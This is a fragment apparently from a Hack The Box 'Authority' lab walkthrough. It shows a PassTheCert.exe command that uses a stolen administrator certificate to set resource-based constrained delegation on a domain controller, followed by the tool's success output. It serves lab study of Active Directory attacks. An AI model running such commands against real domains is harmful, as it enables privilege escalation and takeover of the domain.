 PS C:\Tools> .\PassTheCert.exe --server authority --cert-path
.\administrator.pfx --rbcd --target "CN=AUTHORITY,OU=Domain
Controllers,DC=authority,DC=htb" --sid S-1-5-21-622327497-3269355298-
2248959698-12603
msDS-AllowedToActOnBehalfOfOtherIdentity attribute is empty
You can clear it using arguments:
--target "CN=AUTHORITY,OU=Domain Controllers,DC=authority,DC=htb"
--restore clear
Success
hide01.ir